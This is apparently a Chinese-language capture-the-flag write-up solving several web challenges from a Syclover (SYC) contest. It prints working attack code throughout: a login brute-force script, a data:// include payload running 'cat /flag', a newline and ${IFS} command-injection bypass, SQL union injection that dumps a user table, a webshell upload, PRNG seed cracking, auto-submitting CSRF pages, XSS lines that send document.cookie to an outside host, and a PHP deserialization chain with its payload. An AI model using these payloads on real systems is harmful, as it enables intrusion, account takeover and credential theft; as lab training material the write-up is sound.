时间来不及,最后一天打的,只写了一些web
Web 登录试试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import requestsfrom hashlib import md5import timeburp0_url = "http://121.5.62.30:38001/EasyTime/Syclover" burp0_cookies = {"JSESSIONID" : "627E869E84314D5F9920798403870F8C" } burp0_headers = {"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" , "Accept-Language" : "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" , "Accept-Encoding" : "gzip, deflate" , "Content-Type" : "application/x-www-form-urlencoded" , "Origin" : "http://121.5.62.30:38001" , "Connection" : "close" , "Referer" : "http://121.5.62.30:38001/EasyTime/" , "Upgrade-Insecure-Requests" : "1" } bef="774" for i in range (1 ,1000 ): if i < 10 : s="00" +str (i) if i<100 : s="0" +str (i) else : s=str (i) pwd=bef+s pwdmd=md5(pwd.encode()).hexdigest() burp0_data = {"username" : "Syclover" , "password" : pwdmd} result=requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data) if "错误" not in result.text: print (pwd) print (result.text) break
flag:
1 2 3 4 774931 登录成功,flag是SYC{xi_huan_4_l} [Finished in 50.8s]
来发个包
1 2 3 4 5 6 7 8 9 10 11 12 13 var uname = document.getElementById('ifflag').value; var xhr = new XMLHttpRequest(); var param = 'ifffflag='+uname; xhr.open('post','flag.php',true); xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); xhr.send(param); xhr.onreadystatechange = function(){ if(xhr.readyState == 4){ if(xhr.status == 200){ alert(xhr.responseText); } } }
源码给出了js的XMLHttpReques对象发包源码,复制下来在控制台执行
1 2 3 4 5 6 7 8 9 10 11 12 13 var uname = "flag"; var xhr = new XMLHttpRequest(); var param = 'ifffflag='+uname; xhr.open('post','flag.php',true); xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); xhr.send(param); xhr.onreadystatechange = function(){ if(xhr.readyState == 4){ if(xhr.status == 200){ alert(xhr.responseText); } } }
1 SYC{:D_y0u_has_known_how_to_construct_a_requests_by_yourself}
Can Can Need

基础的HTTP请求头伪造,就是From冷门点(反正我记不清有这个
L0veSyc
访问三叶草安全主页,源码搜索SYC
justphp
源码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php error_reporting (0 );include_once ("flag.php" );highlight_file (__FILE__ );$sleeptime =$_GET ['SleepTime' ];if (isset ($sleeptime )){ if (!is_numeric ($sleeptime )) { echo '时间是一个数字啊喂!' ; } else if ($sleeptime < 86400 * 30 ) { echo '这点时间哪够Canzik学长睡啊' ; } else if ($sleeptime > 86400 * 60 ) { echo '别让Canzik学长睡死在这啊!' ; } else { echo '<br/>Canzik学长很满足,表示这次把这辈子的觉都睡完啦!flag在这,自己拿吧:<br/>' ; sleep ((int )$sleeptime ); echo $flag ; } } ?>
弱类型绕过,需要先试出86400*30到86400*60之间的科学计数法表示的数字,这里sleep有一个int的类型转换,e在int的类型转换里不会被识别为科学计数法,可理解为只是作为一个普通的字母截断。
payload:
经过int转换为0.5
jsfind
jsfinder工具(github有)找到
1 /js/aaa/aaa/aaa/bbb/bbb/bbb/bbb/bbb/bbb/aaa/aaa/aaa/aaa/aaa/bbb/flag.js

1 SYC=~[];SYC={___:++SYC,$$$$:(![]+"")[SYC],__$:++SYC,$_$_:(![]+"")[SYC],_$_:++SYC,$_$$:({}+"")[SYC],$$_$:(SYC[SYC]+"")[SYC],_$$:++SYC,$$$_:(!""+"")[SYC],$__:++SYC,$_$:++SYC,$$__:({}+"")[SYC],$$_:++SYC,$$$:++SYC,$___:++SYC,$__$:++SYC};SYC.$_=(SYC.$_=SYC+"")[SYC.$_$]+(SYC._$=SYC.$_[SYC.__$])+(SYC.$$=(SYC.$+"")[SYC.__$])+((!SYC)+"")[SYC._$$]+(SYC.__=SYC.$_[SYC.$$_])+(SYC.$=(!""+"")[SYC.__$])+(SYC._=(!""+"")[SYC._$_])+SYC.$_[SYC.$_$]+SYC.__+SYC._$+SYC.$;SYC.$$=SYC.$+(!""+"")[SYC._$$]+SYC.__+SYC._+SYC.$+SYC.$$;SYC.$=(SYC.___)[SYC.$_][SYC.$_];SYC.$(SYC.$(SYC.$$+"\""+SYC.$_$_+(![]+"")[SYC._$_]+SYC.$$$_+"\\"+SYC.__$+SYC.$$_+SYC._$_+SYC.__+"('\\"+SYC.__$+SYC._$_+SYC._$$+"\\"+SYC.__$+SYC._$$+SYC.__$+"\\"+SYC.__$+SYC.___+SYC._$$+"{\\"+SYC.__$+SYC.___+SYC.$__+"@\\"+SYC.__$+SYC.$$$+SYC.__$+SYC.___+SYC._+"_\\"+SYC.__$+SYC.__$+SYC.$__+"\\"+SYC.__$+SYC.$_$+SYC.__$+"\\"+SYC.__$+SYC.__$+SYC._$$+"\\"+SYC.__$+SYC.__$+SYC._$$+SYC.$$$_+"_\\"+SYC.__$+SYC.___+SYC.$__+SYC._$$+SYC.$$__+SYC._$+SYC.$$_$+SYC.$$$_+"_\\"+SYC.__$+SYC.___+SYC.$_$+"\\"+SYC.__$+SYC.$_$+SYC.$$_+"\\"+SYC.__$+SYC.___+SYC._$$+SYC._$+SYC.$$_$+"\\"+SYC.__$+SYC.___+SYC.$_$+"}');"+"\"")())();
猜测是JS代码,控制台执行一下
ezR_F_I
点开后

1 /include.php?file=http://baidu.com/robots.txt

在file变量后加了一个.html,可以用data协议rce
payload:
1 include.php?file=data://text/plain,<?php system('cat /flag');?>
ezrce
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php highlight_file (__FILE__ );if (isset ($_GET ['ip' ]) && $_GET ['ip' ]) { $ip = $_GET ['ip' ]; if (preg_match ("/ls|tee|head|wegt|nl|vi|vim|file|sh|dir|cat|more|less|tar|mv|cp|wegt|php|sort|echo|bash|curl|uniq|rev|\"|\'| |\/|<|>|\\|/i" , $ip ,$match )) { die ("hacker!" ); } else { system ("ping -c 3 $ip " ); } } ?>
上面那个与佛论道我没有解出来,没找到对应的网站

payload:
1 ?ip=%0atac${IFS}may_b3_y0u_can_pr0t3ct.p?p

WelcomeSQL
数字型联合注入
1 ?id=0 union select 1,database()
1 2 3 4 WelcomeSQL WelcomeSQL,information_schema,mysql,performance_schema 10.2.26-MariaDB-log
如果语句报错会
1 2 id=0 union select 1,group_concat(column_name) from information_schema.columns where table_name='user_info' id=0 union select 1,group_concat(id,'---',username,'---',secret) from WelcomeSQL.user_info


babyupload
无任何过滤,直接上小马

drinktea 题目提示是想要买双皮奶,双皮奶需要VIP身份,并且
随便注册个账号
开始是这样的
index.php有hint
mng.php
1 只有狮吼功继承人才能更改VIP权限,用法示例: ?name=f4tb3e&vip=true
http://mc.vveelin.com.cn:8102/report.php
根据hint在源码发现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <!-- 其实这个反馈界面还在调试阶段捏,我前几天上班摸鱼了…… --><?php $seed = file_get_contents ("/seed" );mt_srand ($seed );mt_rand ();mt_rand ();mt_rand ();mt_rand ();mt_rand ();mt_rand ();$code = md5 (mt_rand ());echo file_get_contents ("random.php" );?>
伪随机数爆破一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 └─# ./php_mt_seed 1567320364 Pattern: EXACT Version: 3.0.7 to 5.2.0 Found 0, trying 0xa8000000 - 0xabffffff, speed 10840.7 Mseeds/s seed = 0xaa4cbfec = 2857156588 (PHP 3.0.7 to 5.2.0) seed = 0xaa4cbfed = 2857156589 (PHP 3.0.7 to 5.2.0) Found 2, trying 0xfc000000 - 0xffffffff, speed 10840.7 Mseeds/s Version: 5.2.1+ Found 2, trying 0x00000000 - 0x01ffffff, speed 0.0 Mseeds/s seed = 0x000a2c2a = 666666 (PHP 7.1.0+) Found 3, trying 0x16000000 - 0x17ffffff, speed 100.0 Mseeds/s seed = 0x16b73644 = 381105732 (PHP 5.2.1 to 7.0.x; HHVM) Found 4, trying 0xbe000000 - 0xbfffffff, speed 96.3 Mseeds/s seed = 0xbf3e7fc3 = 3208544195 (PHP 7.1.0+) Found 5, trying 0xfe000000 - 0xffffffff, speed 95.8 Mseeds/s Found 5
一看就是666666,放在php7环境运行
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $seed =666666 ;mt_srand ($seed );mt_rand ();mt_rand ();mt_rand ();mt_rand ();mt_rand ();mt_rand ();$code = md5 (mt_rand ());echo $code ;?>
得到验证码:
1 2bfd7154e1f327a42dae866bac9ecd45
通过反馈页面,可以进行CSRF。
获取VIP exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <html > <head > <script > function evil ( document .getElementById ("postsubmit" ).click (); } </script > </head > <body > <script > setTimeout ("evil()" ,0.1 );</script > <form action ="http://mc.vveelin.com.cn:8102/mng.php?name=admin&vip=true" method ="GET" > <input type ="hidden" name ="name" value ="admin" /> <input type ="hidden" name ="vip" value ="true" /> <input id ="postsubmit" type ="submit" /> </form > </body > </html >
这个exp生成的方法有很多,bp自带的CSRF生成工具也可以做,但是不能自动触发,我这里加了一个自动触发函数功能,只要打开,就会自动跳转。
放在VPS上,将网址反馈给管理员:
1 <script>window.open('http://xxx.xxx.xxx.xxx/drinkteaVIP.html')</script>
发送请求

再打开主页
已经成功升级为VIP
接着查看双皮奶,结果发现
接下来获取money
有一个转账的trans.php,抓包发现post请求,username为转款对象,money为钱数
转款 exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <html > <head > <script > function evil ( document .getElementById ("postsubmit" ).click (); } </script > </head > <body > <script > setTimeout ("evil()" ,0.1 );</script > <form action ="http://mc.vveelin.com.cn:8102/trans.php" method ="POST" > <input type ="hidden" name ="username" value ="admin" /> <input type ="hidden" name ="money" value ="999999999999" /> <input id ="postsubmit" type ="submit" name ="submit" value ="Submit request" /> </form > </body > </html >
一样的步骤,反馈给管理员
1 <script>window.open('http://xxx/drinktea.html')</script>
下单
其实一开始想的是CSRF+XSS获取cookie,因为没看到mng的页面提示
1 2 <script>document.location = 'http://xxx/?cookie='+document.cookie</script> <script>window.open('http://xxx/?cookie='+document.cookie)</script>
只试了一下XSS,没有成功带出数据,后面CSRF+XSS也没成功
easyphp
扫目录扫到一个
index.php.bak
1 2 3 4 5 <?php $O00OO0 =urldecode ("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A" );$O00O0O =$O00OO0 {3 }.$O00OO0 {6 }.$O00OO0 {33 }.$O00OO0 {30 };$O0OO00 =$O00OO0 {33 }.$O00OO0 {10 }.$O00OO0 {24 }.$O00OO0 {10 }.$O00OO0 {24 };$OO0O00 =$O0OO00 {0 }.$O00OO0 {18 }.$O00OO0 {3 }.$O0OO00 {0 } .$O0OO00 {1 }.$O00OO0 {24 };$OO0000 =$O00OO0 {7 }.$O00OO0 {13 };$O00O0O .=$O00OO0 {22 }.$O00OO0 {36 } .$O00OO0 {29 }.$O00OO0 {26 }.$O00OO0 {30 }.$O00OO0 {32 }.$O00OO0 {35 }.$O00OO0 {26 }.$O00OO0 {30 }; eval ($O00O0O ("JE8wTzAwMD0ianlIcUlZZHJNdVZ4a05RVWdlV2xidGFaUFJFRm9LSkNuQmh3RFhwQU9tZkdTaXZzY1RMenp3Y1h5a0VDbXNxTGdoUk5NWkpRYUd2ZldvRlVuU3RBeGpkVmlySXBiVHVPUEJEWWxlS0hXaTlWdmNwU2syTGRsM21NUlRRWWFjUXlmcnR3dko1eEVPOXNBeFlTeUFwTXlBcE15QWpWRUp0WXZKbU10T0Y3QU1uTXlBcE15QXBNeWNqMWtUTElrd2pURUo1ekVPUURhQmp1cjNFZHYycTFsQU1JQUJwTXlBcE15QXBNWlZuTXlBcE15QXBNeUFwTXlBcE15QXBNdGNvbnZybU1LZTRNa1BwOXlBdFRaY2RDeWNRREVQcEJiVm5NeUFwTXlBcE15YzBTQUJwTXlBcE15QXBNbGNxQmFPUXp5T2YxYVRoMHZKOXN5VTl1Zk9xSEVjdDFrM1JuU1JuTXlBcE15QXBNeWNZU3lBcE15QXBNeUFwTXlBcE15QXBNeU9xenZPOE10Y29udnJtTUtlNE1rUDRCcTI5M3l6WVN5QXBNeUFwTXlBajlBeDBTQVRoWWtyaEh5RnRkYTJFWWtKbzVaVm5NeUFwTXlBcE15Y2oxa1RMSWt3cGdrellTeUFwTXlBcE15QWpWRUp0WXZKbU10T203QU1uTXlBcE15QXBNeWNqMWtUTElrd2pURUo1ekVPUURhQmp1cjNvRE4zb3d2SjV4U0FnU3lBcE15QXBNeUFqN0FCcE15QXBNeUFwTXlBcE15QXBNeUFwZ0VPZElsd3BHV0JqQnlBMCt5T2RkbGNqNVNBbzB2T1FIeUEwK3lPbUliVm5NeUFwTXlBcE15YzBTdVJuU2syTGRsM21NcVRVc29PVXd2MmREYU8xUVpWbk15QXBNeUFwTXljajFrVExJa3dwZ2ZpWVNBQnBNeUFwTXlBcE1sY3FCYU9RenlPZjFhVGgwdko5c3lPZGRsY2o1U0FvemFKUklaVm5NeUFwTXlBcE15QXBNeUFwTXlBcE1mcmZkYUFNZ2syMWdTZVlTeUFwTXlBcE15QWo5QXgwU0FUUVRTT1FIbDJxMFNBb3VORjllcVVZeGwzb3d0MTBJU3JZU3lBcE15QXBNeUFqMWF4aFFsVFFkYU9RNmZQTWdyMWpXTjFvYXQzaDBsQkVFU2VZU3VSbj0iOyAgCiAgICAgICAgZXZhbCgnPz4nLiRPMDBPME8oJE8wT08wMCgkT08wTzAwKCRPME8wMDAsJE9PMDAwMCoyKSwkT08wTzAwKCRPME8wMDAsJE9PMDAwMCwkT08wMDAwKSwgICAgCiAgICAgICAgJE9PME8wMCgkTzBPMDAwLDAsJE9PMDAwMCkpKSk7" ));?>
echo一下,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php $O00OO0 =urldecode ("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A" );$base64 =$O00OO0 {3 }.$O00OO0 {6 }.$O00OO0 {33 }.$O00OO0 {30 };$ggstrtr =$O00OO0 {33 }.$O00OO0 {10 }.$O00OO0 {24 }.$O00OO0 {10 }.$O00OO0 {24 };$ggsubstr =$ggstrtr {0 }.$O00OO0 {18 }.$O00OO0 {3 }.$ggstrtr {0 }.$ggstrtr {1 }.$O00OO0 {24 };$gg52 =$O00OO0 {7 }.$O00OO0 {13 };$base64 .=$O00OO0 {22 }.$O00OO0 {36 }.$O00OO0 {29 }.$O00OO0 {26 }.$O00OO0 {30 }.$O00OO0 {32 }.$O00OO0 {35 }.$O00OO0 {26 }.$O00OO0 {30 }; $O0O000 ="jyHqIYdrMuVxkNQUgeWlbtaZPREFoKJCnBhwDXpAOmfGSivscTLzzwcXykECmsqLghRNMZJQaGvfWoFUnStAxjdVirIpbTuOPBDYleKHWi9VvcpSk2Ldl3mMRTQYacQyfrtwvJ5xEO9sAxYSyApMyApMyAjVEJtYvJmMtOF7AMnMyApMyApMycj1kTLIkwjTEJ5zEOQDaBjur3Edv2q1lAMIABpMyApMyApMZVnMyApMyApMyApMyApMyApMtconvrmMKe4MkPp9yAtTZcdCycQDEPpBbVnMyApMyApMyc0SABpMyApMyApMlcqBaOQzyOf1aTh0vJ9syU9ufOqHEct1k3RnSRnMyApMyApMycYSyApMyApMyApMyApMyApMyOqzvO8MtconvrmMKe4MkP4Bq293yzYSyApMyApMyAj9Ax0SAThYkrhHyFtda2EYkJo5ZVnMyApMyApMycj1kTLIkwpgkzYSyApMyApMyAjVEJtYvJmMtOm7AMnMyApMyApMycj1kTLIkwjTEJ5zEOQDaBjur3oDN3owvJ5xSAgSyApMyApMyAj7ABpMyApMyApMyApMyApMyApgEOdIlwpGWBjByA0+yOddlcj5SAo0vOQHyA0+yOmIbVnMyApMyApMyc0SuRnSk2Ldl3mMqTUsoOUwv2dDaO1QZVnMyApMyApMycj1kTLIkwpgfiYSABpMyApMyApMlcqBaOQzyOf1aTh0vJ9syOddlcj5SAozaJRIZVnMyApMyApMyApMyApMyApMfrfdaAMgk21gSeYSyApMyApMyAj9Ax0SATQTSOQHl2q0SAouNF9eqUYxl3owt10ISrYSyApMyApMyAj1axhQlTQdaOQ6fPMgr1jWN1oat3h0lBEESeYSuRn=" ; echo ('?>' .$base64 ($ggstrtr ($ggsubstr ($O0O000 ,$gg52 *2 ),$ggsubstr ($O0O000 ,$gg52 ,$gg52 ), $ggsubstr ($O0O000 ,0 ,$gg52 )))); ?>
最后得到:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ?> <?php class BillyHerrington public $a ; public function __wakeup ( { $this -> a = "fxxk you " ; } public function __destruct ( { echo $this -> a."Wow" ; } } class Baoglady public $b ; public $c ; public function __toString ( { $this -> b -> happy ($this -> c); } } class VanDarkholme public $d ; public function happy ($cmd eval ($cmd ); } } if (isset ($_POST ['str' ])){ unserialize ($_POST ['str' ]); }
很简单的链子
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 <?php class BillyHerrington public $a ; } class Baoglady public $b ; public $c ; } class VanDarkholme public $d ; } $Van =new VanDarkholme ();$Bao =new Baoglady ();$Bao ->b=$Van ;$Bao ->c="system('ls');" ;$Bill =new BillyHerrington ();$Bill ->a=$Bao ;echo str_replace ("BillyHerrington\":1" , "BillyHerrington\":2" , serialize ($Bill ));
先找destruct入手,rce的点在VanDarkholme::happy()
payload:
1 O:15:"BillyHerrington":2:{s:1:"a";O:8:"Baoglady":2:{s:1:"b";O:12:"VanDarkholme":1:{s:1:"d";N;}s:1:"c";s:20:"system('cat /fla*');";}}
easygame


1 成功辣,带上这个去/secure/admin试试运气吧:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwYXNzd29yZCI6IjY2NiIsImlkIjoxLCJ1c2VyTmFtZSI6IlN5Y2xvdmVyIiwiZXhwIjoxNjY4OTk4ODQ3LCJpYXQiOjE2Njg5OTcwNDd9.a88sCB8IxQBdm7zxawLJHT3VFLxw1mRsGjvAR_7Uh9I
然后

用myjwt破解一下密钥
